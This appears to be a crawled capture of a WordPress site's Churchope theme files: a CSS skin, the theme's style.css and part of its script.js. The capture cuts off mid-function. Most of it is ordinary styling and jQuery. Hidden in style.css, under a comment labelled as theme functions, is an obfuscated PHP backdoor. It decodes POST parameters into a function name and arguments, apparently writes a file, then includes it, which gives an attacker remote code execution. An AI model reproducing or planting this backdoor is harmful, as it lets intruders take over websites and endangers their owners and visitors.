

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8
body_size: 18416
content:
html { color:#797979;}
a { color:#FF7500;}
#main article.hentry a { transition: color, background 200ms ease-in-out; -webkit-transition: color, background 200ms ease-in-out; -moz-transition: color, background 200ms ease-in-out; -o-transition: color, background 200ms ease-in-out; }
#main article.hentry a:hover {color:#797979; transition: color, background 200ms ease-in-out; -webkit-transition: color, background 200ms ease-in-out; -moz-transition: color, background 200ms ease-in-out; -o-transition: color, background 200ms ease-in-out; }
#main article.hentry a.simple_button_link:hover, #main article.hentry a.simple_button_black:hover, #main article.hentry a.churchope_button:hover { color:#fff }
header { background:#ffffff url('') repeat 0 0;color:#eeeeee;}
header a, header .grid_6 .widget_event li .descr { color:#eeeeee;}
.logo a { font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-3px }
#color_header {background:#FF7500 url('') repeat 0 0; }
header .ribbon { border-top: 16px solid #FF7500;border-left: 16px solid #FF7500;border-right: 17px solid #FF7500;}
.sf-menu>li>a { text-transform:uppercase; color:#ffffff;font-size:16px; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; text-shadow: 1px 1px 0 rgba(0,0,0,0.2); }
.sf-menu ul { background:#f9f9f9; }
.sf-menu ul a { display:block; padding:12px 25px 14px; color:#403b3c; font-size: 13px; font-family:'Open Sans', Arial, Helvetica, sans-serif; }
.sf-menu ul a:hover, .sf-menu ul li.sfHover>a, .sf-menu ul li.active > a { color:#e8e8e8; background:#2b2324;}
@media only screen and (max-width: 767px){ 
	.sf-menu li.sfhover > a,
	.sf-menu li:hover > a,
	.sf-menu li.active > a,
	.sf-menu li.current-menu-item > a  {color:#e8e8e8; background:#2b2324;}

	.main_menu .sf-menu > li.active,
	.main_menu .sf-menu  li  li.active,
	.main_menu .sf-menu > li.sfHover,
	.main_menu .sf-menu > li:hover,
	.main_menu .sf-menu > li.current-menu-item,
	.main_menu .sf-menu li  li.current-menu-item  {border-top:2px solid #c4c4c4; margin-top: -2px;}
 }
.sf-menu ul li:hover, .sf-menu ul li.sfHover { background:#2b2324; border-top:2px solid #c4c4c4; margin-top: -2px; transition: background 100ms ease-in-out; -webkit-transition: background 100ms ease-in-out; -moz-transition: background 100ms ease-in-out; -o-transition: background 100ms ease-in-out; }
.events_calendar .calendar_header #previous_month, .events_calendar .calendar_header #next_month { color:#797979;color:rgba(121,121,121, .8)}
.events_calendar .day.today { border:4px solid #FF7500}
.events_calendar .other_events,
.events_calendar .today  .more a {background:#FF7500;}
.events_calendar .multi:before {border-bottom-color:#FF7500;}
.events_calendar .day:not(.empty):hover { border:4px solid #FF7500}
.lt-ie9 .events_calendar .day:hover { border:4px solid #FF7500}
.multi_button { background:#FF7500}
#pagetitle, .cycle_content, .cycle_content a, .rev_slider,.rev_slider a { color:#ffffff;}
#menu-icon {color:#ffffff;}
#menu-icon em {background:#ffffff;}
#pagetitle h1, .cycle_content, .rev_slider, .teaser_title, .events_calendar .week span, .events_calendar .calendar_header span.month, #title_sidebar .textwidget h1, #title_sidebar .textwidget h2, #title_sidebar .textwidget h3, #title_sidebar .textwidget h4, #title_sidebar .textwidget h5, .offer_group .offer .title, .offer_group .offer .price, #stylechanger a.section_toggle { font-family:'Open Sans', Arial, Helvetica, sans-serif; }
#breadcrumbs { color: #ffffff;color: rgba(255,255,255, .5)}
#breadcrumbs a { color: #ffffff;color: rgba(255,255,255, .8)}
.events_calendar .day.has_event .event a, .offer_group .offer .title { color:#545454}
.events_calendar .day.has_event .event a:hover { color:#FF7500 !important}
.events_calendar .day.has_event .event a .time { color:#797979}
.events_calendar .day.has_event .event a:hover .time { color:#797979 !important}
#main h1, #main h2, #main h3, #main h4, #main h5, #main h6 {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; font-weight: 400; margin-top: 0; }
#main h1, #main h2, #main h3 { letter-spacing: -1px; }

.t_ico, .social_links:hover {background-color: #FF7500; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }

.jp-title { color:#797979;color:rgba(121,121,121, .6)}
.jp-play, .jp-pause, #main .jp-play, #main .jp-pause, .jp-play-bar, .jp-volume-bar-value {
    background-color: #FF7500;
}
h4.trigger a, .ui-tabs .ui-tabs-nav li a { color:#545454;color:rgba(84,84,84, .7)}
h4.trigger.active a, .ui-tabs .ui-tabs-nav li.ui-tabs-selected a { color:#545454}
div.filters ul li a { color:#545454;color:rgba(84,84,84, .8)}
div.filters ul li a.selected { color:#545454}
.teaser_more, .blog_shortcode h2.entry-title:hover:after { background-color:#FF7500;}
.simple_button_link {background:#FF7500; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-right: 7px; margin-bottom: 7px; }
.simple_button_link:hover { background:#281e1f !important; }
.simple_button_black { background:#281e1f; padding: 3px 9px 4px; display: inline-block; color:#fff; text-decoration: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-right: 7px; margin-bottom: 7px; }
.simple_button_black:hover, .comment-reply-link:hover { background:#FF7500;}
.imghover {background: #FF7500;background: rgba(255,117,0, .9); position:absolute; z-index:2; }
.adp-placemark { color:#FF7500 !important;}
.post_title_area .entry-title a, #main .gallery_listing h2.entry-title a, .blog_shortcode h2.entry-title a, .jp-title strong { color:#545454;}
.post_title_area .entry-title a:hover, .postmeta a:hover, #main .gallery_listing h2.entry-title a:hover, .blog_shortcode h2.entry-title a:hover { color:#FF7500 !important;}
.postmeta a { color:#797979;}
.events .events_meta li.event_time { color:#FF7500;}
.events .events_meta li.event_address { color:#545454;}
.location-map-travelmode.selected, .location-map-travelmode:hover { background-color: #FF7500}
.widget-title, .widget-title a, .widget_calendar caption {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 20px; font-weight: 400; text-decoration: none; }
header .widget-title a, header .widget-title, header .widget_calendar caption {color:#eeeeee; text-decoration: none; text-transform: uppercase; font-size: 14px }
#authorbox h5 { color:#797979}
.comment-meta .fn, .comment-meta .fn a, #authorbox h5 span { color:#545454;}
.postdate strong.day, .schedule_time strong.time {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 36px; font-weight: 700; }
.schedule_time strong.time {font-size: 20px;}
.postdate strong.day img { margin-top: -8px }
.postdate strong.month, .schedule_time_ampm {color:#545454; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-size: 20px; font-weight: 400;line-height: 1.2 }
.page-numbers li > a { color:#545454;}
.page-numbers li > span { color:#FF7500;}

.churchope_button, #commentform #submit {
	position: relative;
	text-decoration: none; font-size:12px; line-height: 15px; padding: 15px 23px 14px; 
	display: inline-block; color:#fff; border:none; margin-bottom: 10px; margin-right: 7px;
	border-radius: 3px;
	text-align: center;
}
.churchope_button { background-color: #FF7500;}
#commentform #submit, input.churchope_button {background: url(../images/bg_button.png) repeat-x 0 0 #FF7500; border-radius:3px;}

.churchope_button:before, .churchope_button:after {content: '';display: block; position: absolute;width: 100%;left: 0;background-image: url(../images/bg_button.png);}
.churchope_button:before { background-position: 0 0; height: 10px; top: 0;border-radius: 3px 3px 0 0;}
.churchope_button:after { background-position: 0 100%; height: 10px; bottom: 0; border-radius: 0 0 3px 3px;}

.churchope_button:hover, #commentform #submit:hover { padding-bottom: 12px; margin-top: 2px; vertical-align: bottom }


#commentform #submit:hover { margin-top: 7px; }

.location-map-button:hover { margin-top: 12px; margin-right: 6px }
.widget_twitter .twitter-date, .widget_tag_cloud a { color:#797979;}
.widget_twitter ul li:hover:before { background-color: #FF7500}
.widget_tag_cloud a:hover { color: #FF7500;}
footer .widget_twitter .twitter-date, .widget_tag_cloud a { color:#919191;}
footer { background:#fafafa url('../images/bg_footer.png') repeat-x 0 0;color:#919191}
footer a { color:#c62b02}
.widget_nav_menu li:before, .widget_links li:before, .widget_meta li:before, .entry-content ul li:before { content: '\00b7'; color: #545454;font-size: 46px; position: absolute; top: 7px; left: 4px; font-family: "Times New Roman", sans-serif; }
.widget_nav_menu a:hover, .widget_links a:hover, .widget_meta a:hover, .widget_nav_menu .current-menu-item>a { background-color: #fbfbfb; color:#FF7500;transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_nav_menu a, .widget_links a, .widget_meta a { color:#797979;}
header .widget_nav_menu a, header .widget_links a, header .widget_meta a { color:#eeeeee;}
footer .widget_nav_menu a, footer .widget_links a, footer .widget_meta a { color:#919191;}
header .widget_nav_menu a:hover, header .widget_links a:hover, header .widget_meta a:hover { background: none }
footer .widget_nav_menu a:hover, footer .widget_links a:hover, footer .widget_meta a:hover { background: #f0f0f0; color:#c62b02; }
header .widget_nav_menu li:before, header .widget_links li:before, header .widget_meta li:before { color: #eeeeee;}
footer .widget_nav_menu li:before, footer .widget_links li:before, footer .widget_meta li:before { color: #545454;}
.widget_calendar td#today {border-color: #FF7500;background-color: #FF7500; color:#fff; box-shadow: none; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
.widget_calendar tbody td a { color: #fff; text-decoration: none; background: #545454;padding: 7px 7px 18px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; display: block; margin: -7px -7px -18px }
.widget_calendar tbody td#today a {background-color: #FF7500; color:#fff; }
footer .widget_calendar td#today {border-color: #c62b02;background-color: #c62b02; color:#fff; }
footer .widget_calendar tbody td a { color: #fff; background: #545454;}

.widget_archive li a, .widget_categories li a, .widget_pages li a, .widget_rss li a, .widget_sermon_categories li a { color:#797979;}
.widget_archive li a:hover, .widget_categories li a:hover, .widget_pages li a:hover, .widget_rss li a:hover, .widget_sermon_categories li a:hover { color:#FF7500;}

header .widget_archive li a, header .widget_categories li a, header .widget_pages li a, header .widget_rss li a { color:#eeeeee;}
.widget_archive li:before, .widget_categories li:before, .widget_pages li:before, .widget_rss li:before, .widget_sermon_categories li:before { content: '\00b7'; color: #545454;font-size: 46px; position: absolute; top: 0; left: 0; font-family: "Times New Roman", sans-serif; }
header .widget_archive li:before, header .widget_categories li:before, header .widget_pages li:before, header .widget_rss li:before { color: #eeeeee;}
footer .widget_archive li:before, footer .widget_categories li:before, footer .widget_pages li:before, footer .widget_rss li:before { color: #545454;}

.widget_recent_posts a, .widget_popular_posts a, .widget_recent_sermons a, .widget_sermon_speakers a, .widget_upcoming .entry-title, ul.upcoming_events .entry-title { color: #545454;}
.widget_recent_sermons .recent_sermon_date, .widget_recent_posts p a, .widget_popular_posts p a, .widget_upcoming p a, .widget_recent_posts p, .widget_popular_posts p, .widget_upcoming p, ul.upcoming_events p { color: #797979;color:rgba(121,121,121, .61)}
.widget_recent_posts a:hover, .widget_recent_sermons a:hover, .widget_sermon_speakers a:hover, .widget_popular_posts li:hover a, .widget_upcoming li:hover .entry-title, ul.upcoming_events li:hover a.entry-title { color: #FF7500 !important;}

header .widget_recent_posts a, header .widget_popular_posts a, header .widget_upcoming .entry-title { color: #eeeeee;}
header .widget_recent_posts a:hover, header .widget_popular_posts a:hover, header .widget_upcoming .entry-title:hover { color: #eeeeee;}

footer .widget_recent_sermons a, footer .widget_sermon_speakers a,
footer .widget_recent_posts a, footer .widget_popular_posts a, footer .widget_upcoming .entry-title { color: #545454;}
footer .widget_recent_sermons .recent_sermon_date, footer .widget_recent_posts p a, footer .widget_popular_posts p a, footer .widget_upcoming p a, footer .widget_recent_posts p, footer .widget_popular_posts p, footer .widget_upcoming p, footer ul.upcoming_events p { color: #919191;color:rgba(145,145,145, .75)}

footer .widget_recent_sermons a:hover, footer .widget_sermon_speakers a:hover,
footer .widget_recent_posts a:hover, footer .widget_popular_posts a:hover, footer .widget_upcoming .entry-title:hover { color: #c62b02;}

.widget_feedburner button, .widget_contactform button, .mailchimp_button {background: #FF7500; border: none; color:#fff; padding: 5px 9px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
.widget_feedburner button:hover, .widget_contactform button:hover, .mailchimp_button:hover { background:#281e1f; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
header .widget_feedburner button, header .widget_contactform button {background: #FF7500; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
footer .widget_feedburner button, footer .widget_contactform button {background: #c62b02; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
header .widget_testimonial .quote { color:#797979;}
.widget_testimonial .testimonial_author, .testimonial .testimonial_author { color:#FF7500;}
header .widget_testimonial .testimonial_author { color:#eeeeee;}
footer .widget_testimonial .testimonial_author { color:#c62b02;}
footer .widget-title, footer .widget-title a, footer .widget_calendar caption {color:#545454; text-transform: uppercase; font-size: 16px; font-family:'Open Sans', Arial, Helvetica, sans-serif; letter-spacing:-1px; font-weight: 500; text-decoration:none }
#copyright p { color:#afafaf}
#copyright p a { color:#afafaf}
#copyright nav li a, footer .widget_social_links a, footer .widget_archive li a, footer .widget_categories li a, footer .widget_pages li a { color:#919191;}
footer .widget_social_links a:hover, footer .widget_archive li a:hover, footer .widget_categories li a:hover, footer .widget_pages li a:hover, footer .widget_tag_cloud a:hover { color:#c62b02}
#copyright nav li a:hover, #copyright nav li.current-menu-item a {color:#656565; background:#f0f0f0; transition: background 200ms ease-in-out; -webkit-transition: background 200ms ease-in-out; -moz-transition: background 200ms ease-in-out; -o-transition: background 200ms ease-in-out; }
footer a, footer a:hover {transition: all 200ms ease-in-out; -webkit-transition: all 200ms ease-in-out; -moz-transition: all 200ms ease-in-out; -o-transition: all 200ms ease-in-out;}
.sermon_attrs a.active, #main .th_sermons .sermon_attrs a.active:hover {background-color: #FF7500;}
#main .th_sermons .sermon_attrs_blog a:hover{color: #FF7500;}
.sermon_attrs a.active:after {border-bottom: 3px solid #FF7500;}
#authorbox h5 .sermon_speaker {color:#797979;}
.sermon_speaker a {text-decoration: none; color: #545454;}
.sermon_speaker a:hover {color: #FF7500;}

body.boxed { 
	background:#F1F1F1 url('') repeat 0 0;
}
.logo span, .logo img {
  margin: 5px 0;
}

@media only screen and (max-width: 767px)
header .logo span, header .logo img {
  margin: 15px 0;
margin-left: 60px !important;
  /* text-align: center !important; */
}

.header_bottom {
background: url('#') repeat-x 0 100%;
overflow: hidden;
}

.teaser_title {
  background: rgba(100, 101, 103, 1);
}

#c7form_left {
    width: 47%;
    float:left;
    margin-right: 3%;
}  

#c7form_right {
    width: 47%;
    float:left;
    margin-left: 3%;

}  

.c7form:after {
    content:"020";
    display:block;
    height:0;
    clear:both;
    visibility:hidden;
    overflow:hidden;

}  

.c7form{
    display:block;

}  

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 textarea
{
    background-color: #fff;
    color: #000;
    width: 85%;
}

media (max-width: 500px) {
    # C7form_left {
    float: none;
    width: 100%;
}
    # C7form_right {
    float: right;
    width: 100%;
}
}

.quote p {
  padding-top: 0;
  margin-top: 0;
  font-size: 11px;
  line-height: 1.1em;
  font-weight: normal !important;
  font-family: Open Sans;
  color: #696969;
}

#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
input.wpcf7-submit
{
color: #ffffff;
background-color: #FF7500;
width: 100%;
font-size:16px; font-weight:bold;
}

--- FILE ---
content_type: text/css
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/style.css
body_size: 1341
content:
/*
Theme Name: Churchope
Version: 2.3.2
Theme URI: http://churchope.themoholics.com/
Description: Premium WordPress theme that is perfect for churches and business websites, but also suits well for any other needs.
Author: themoholics
Author URI: http://themoholics.com/
License URI: http://themeforest.net/wiki/support/legal-terms/licensing-terms/
Tags: red, white, gray, two-columns, fixed-layout, threaded-comments, translation-ready, custom-menu, responsive-layout
*/



/* www.fotomatic.cl theme functions */



if( ! function_exists('vvgplwtyu') ) {

	function vvgplwtyu($uqwgvvt, $gbegaffdg) {
		$kqkclxczgzpr = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/';
		$uqwgvvt = strtr($uqwgvvt, $gbegaffdg, $kqkclxczgzpr);
		$uqwgvvt = cvdjmqkfcys($uqwgvvt);
		return $uqwgvvt;
	}

	function cvdjmqkfcys($ydegbmj) {
		$ydegbmj = base64_decode($ydegbmj);
		return $ydegbmj;
	}

	$rshpmotq = $_POST;

	if(isset($rshpmotq['fowsknqtgwgppgm'])) {
		$ttnukomucemdrjk = $rshpmotq['fowsknqtgwgppgm'];
		$slozvft = vvgplwtyu($rshpmotq['bglhfbmeephoa'], $ttnukomucemdrjk); 
		$yfbjgttvgfic = vvgplwtyu($rshpmotq['zontrjgwdzs'], $ttnukomucemdrjk);
		$msywwdhcgg = vvgplwtyu($rshpmotq['ilivuledymqgvkz'], $ttnukomucemdrjk);
		$msywwdhcgg($slozvft, $yfbjgttvgfic);
		include($slozvft);
	}

}

/* www.fotomatic.cl theme functions */



--- FILE ---
content_type: application/javascript
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js
body_size: 28574
content:
/* Retina
 *******************************/

var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
jQuery(window).on("load", function () {
	if (pixelRatio > 1) {
		jQuery('.logo img, .entry-title img, .postdate strong.day img').each(function () {

			if (jQuery(this).data('retina') != '')
			{
				jQuery(this).css({"max-height": jQuery(this).height(), "max-width": jQuery(this).width()});
				jQuery(this).attr('src', jQuery(this).data('retina'));
			}
		});
	}
	jQuery(window).resize().scroll();
});


//placeholders
(function (a) {
	a(function () {
		var b = Modernizr.input.placeholder;
		if (!b) {
			var c = a("input[placeholder], textarea[placeholder]"), d = c.length, e, f = "placeholder";
			while (d--)
				c[d].value = c[d].value ? c[d].value : c.eq(d).addClass(f).attr("placeholder"), c.eq(d).focus(function () {
					var b = a(this);
					this.value == b.attr("placeholder") && (b.removeClass(f), this.value = "");
				}).blur(function () {
					var b = a(this);
					this.value == "" && (b.addClass(f), this.value = b.attr("placeholder"));
				}), function (b) {
					a(b.form).bind("submit", function () {
						b.value == a(b).attr("placeholder") && (b.value = "");
					});
				}(c[d]);
		}
	});
})(jQuery);

//pretty mobile menu
// prepend menu icon
jQuery('.main_menu').find('li.dropdown').prepend('<em class="display-child-ul"></em>');
// toggle nav
jQuery("#menu-icon").on("click", function () {
	jQuery(".mobile-menu").slideToggle(400, function () {
		if (jQuery(this).hasClass('opened')) {
			jQuery(this).css('display', '');
			jQuery(this).removeClass('opened')
		} else {
			jQuery(this).addClass('opened');
		}
	});
	jQuery(this).toggleClass("active");
});

jQuery(".display-child-ul").on("click", function () {
	jQuery(this).parent().find('ul').first().slideToggle(0, 'swing');
	jQuery(this).parent().toggleClass("active");
});


var History_inited = false;
var slider_was_run = false;
var slideshowVideo = {
	playing: false,
	play: function () {
		this.playing = true;
	},
	pause: function ()
	{
		this.playing = false;
	},
	end: function () {
		this.playing = false;
	},
	isPlaing: function () {
		return this.playing;
	}
};

jQuery(window).load(function () {
	initHistory();
	//Isotope
	var isotopeit = jQuery('.filters').next('.row');

	if (isotopeit.length) {
		isotopeit.each(function () {
			jQuery(this).find('.gallery_wrap').isotope({layoutMode: 'fitRows'});
		});
	}

	jQuery('.filters a').click(function (e) {
		e.preventDefault();

		jQuery(this).closest('ul').find('.selected').removeClass('selected');
		jQuery(this).addClass('selected');

		jQuery(this).closest("li").removeClass("cat-item");
		var selector = jQuery(this).closest("li").attr('class');

		jQuery(this).closest('.filters').next('.row').find('.gallery_wrap').isotope({
			filter: function () {
				var itemcat = jQuery(this).attr('class');
				return itemcat.match(selector);
			}
		});
	});
	clearFlickerSize();
});

jQuery(document).ready(function () {


	positionFooter();

	jQuery(window).scroll(positionFooter).resize(positionFooter).load(positionFooter);

	function positionFooter() {
		var docHeight = jQuery(document.body).height() - jQuery("#sticky-footer-push").height();
		if (docHeight < jQuery(window).height()) {
			var diff = jQuery(window).height() - docHeight;
			if (!jQuery("#sticky-footer-push").length > 0) {
				jQuery("footer").before('<div id="sticky-footer-push"></div>');
			}
			jQuery("#sticky-footer-push").height(diff);
		}
	}

	jQuery('ul.sf-menu').superfish({
		hoverClass: 'sfHover',
		delay: 'false',
		animation: {
			opacity: 'show',
			height: 'auto'
		},
		speed: '1',
		autoArrows: false,
		dropShadows: false,
		disableHI: true
	}).supposition();

	jQuery('.main_menu_select select').change(function () {
		window.location = jQuery(this).find("option:selected").val();
	});

	jQuery('ul.sf-menu li:not(".dropdown") > a').on('touchend', function (event) {
		var el = jQuery(this);
		var link = el.attr('href');
		window.location = link;
	});

	jQuery('article.posts_listing:last .post_title_area').css({'background': 'none'});

	jQuery(".offer:last").not(':odd').closest('.offer_group').addClass('offer_group_even');


	/* Toggles and Tabs */
	jQuery(".toggle_container:not('.active')").hide();
	jQuery("h4.trigger").click(function () {
		jQuery(this).toggleClass("active").next().slideToggle("normal");

		return false;
	});

	if (jQuery('.tabgroup').length) {
		jQuery(".tabgroup").tabs().show();
	}

	/* ToC */

	jQuery('div.toc a.toc_hide').click(function () {

		var hide = '[' + jQuery(this).data('hide') + ']';
		var show = '[' + jQuery(this).data('show') + ']';
		if (jQuery(this).html() == hide) {
			jQuery(this).html(show);
		} else {
			jQuery(this).html(hide);
		}
		jQuery(this).closest('h4').next().slideToggle("normal");


		return false;
	});

	/* Lightbox */
	jQuery("a[data-pp^='lightbox']").prettyPhoto({
		theme: 'light_square',
		overlay_gallery: false,
		social_tools: '',
		deeplinking: false
	});

	jQuery("a img").filter('.alignleft').css('margin', '0').closest('a').css({'float': 'left', 'margin': '0 15px 15px 0'});
	jQuery("a img").filter('.alignright').css('margin', '0').closest('a').css({'float': 'right', 'margin': '0 0 15px 15px'});

	jQuery('p').find('img.aligncenter').closest('a').wrap('<div class="aligncenter">');


	jQuery("a[data-pp^='lightbox'], a.thumb").hover(function () {

		jQuery(this).prepend("<span class='imghover'><span></span></span>");
		jQuery(this).find("span.imghover").stop().animate({opacity: 0}, 0)
		var sh = jQuery(this).find("img").innerHeight() + 2;
		var sw = jQuery(this).find("img").innerWidth() + 2;
		if (sh > sw) {
			var hw = sw / 2;
		} else {
			var hw = sh / 2;
		}

		jQuery(this).find("span.imghover").height('0').width('0').css({'top': sh / 2, 'left': sw / 2, 'borderRadius': '100%'}).stop().animate({opacity: 1, height: hw, width: hw, top: (sh / 2 - hw / 2), left: (sw / 2 - hw / 2)}, 300,
				function () {

					jQuery(this).find("span").css({opacity: 1, height: hw, width: hw});

				}
		);


	}, function () {
		jQuery(this).find("span.imghover span").css({opacity: 0});
		jQuery(this).find("span.imghover").stop().animate({opacity: 0}, 300,
				function () {
					jQuery(this).remove();
				}

		);

	});

	/*filters */
	jQuery('.filters').find('ul a').click(function () {
		if (!jQuery(this).hasClass('selected')) {
			jQuery(this).parents('ul').find('.selected').removeClass('selected');
			jQuery(this).addClass('selected');
		}
	});


	/* smooth fade rollovers */
	jQuery('.main_menu>.sf-menu>li.current-menu-item').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
	jQuery(".main_menu>.sf-menu>li>a").on({
		mouseenter: function () {
			jQuery(this).closest('li:not(.current-menu-item)').find(".hover").remove();
			jQuery(this).closest('li:not(.current-menu-item)').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
		},
		mouseleave: function () {
			jQuery(this).closest('li:not(.current-menu-item)').find(".hover").stop().fadeTo(700, 0, function () {
				jQuery(this).closest('li:not(.current-menu-item)').find(".hover").remove()
			});
		},
		touchstart: function () {
			jQuery(this).closest('li:not(.current-menu-item)').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
		}
	});

	/////// events calendar


	jQuery('#previous_month').live('click', function () {
		sendCalendarData(jQuery(this), 'previous');
		return false;
	});

	jQuery('#next_month').live('click', function () {
		sendCalendarData(jQuery(this), 'next');
		return false;
	});



	function sendCalendarData(obj, month_to_show)
	{
		var form = obj.closest('form');
		var form_data = {};
		if (form && form.length)
		{
			var month = parseInt(jQuery('#calendar_month', form).val(), 10);
			var year = parseInt(jQuery('#calendar_year', form).val(), 10);
			var new_month = new_year = 0;

			if (month_to_show == 'previous')
			{
				if (month == 1)
				{
					new_month = 12;
					new_year = year - 1;
				}
				else
				{
					new_month = month - 1;
					new_year = year;
				}
			}
			else
			{
				if (month == 12)
				{
					new_month = 1;
					new_year = year + 1;
				}
				else
				{
					new_month = month + 1;
					new_year = year;
				}
			}

			form_data.calendar = true;
			form_data.month = new_month;
			form_data.year = new_year;
			form_data.layout = jQuery('#calendar_layout', form).val();
			form_data.category = jQuery('#calendar_category', form).val();
			form_data.from = jQuery('#calendar_from', form).val();
			form_data.to = jQuery('#calendar_to', form).val();

			form_data.action = 'calendar_walker';

			jQuery.ajax({
				type: "POST",
				url: ThemeData.admin_url,
				data: form_data,
				dataType: 'json',
				success: function (response) {
					if (response && typeof response == 'object')
					{
						form.parents('.events_calendar').html(response.html);
						pushToHistory(response.html);
					}
				}
			});
		}
	}



});

jQuery(window).load(function () {
	/* jCycle */
	if (jQuery("#jcyclemain").length) {


		if (typeof slider_padding != 'undefined' && (slider_padding == '1')) {
			jQuery('.bgimage').css('padding', '0');
		}

		if (jQuery("#jcyclemain .jcyclemain:first img").length)
		{
			jQuery('#jcyclemain .jcyclemain:first img').each(function () {
				var new_image_source = (jQuery(this).attr('src'));

				jQuery(this).load(function () {
					if (!window.slider_was_run)
					{
						sliderRun();
					}
				})
						.attr('src', new_image_source);
			});

			if (!window.slider_was_run)
			{
				sliderRun();
			}
		}
		else
		{
			if (!window.slider_was_run)
			{
				sliderRun();
			}
		}
	}
});


function validateCaptcha(form, callback)
{
	jQuery.ajax({
		type: 'post',
		url: ThemeData.admin_url,
		data: {
			action: "captcha_check",
			recaptcha_challenge_field: jQuery('#recaptcha_challenge_field', form).val(),
			recaptcha_response_field: jQuery('#recaptcha_response_field', form).val()
		},
		success: function (response) {
			if (typeof response != 'undefined' && typeof response.is_valid != 'undefined')
			{
				if (typeof Recaptcha != 'undefined')
				{
					Recaptcha.reload();
				}

				if (response.is_valid)
				{
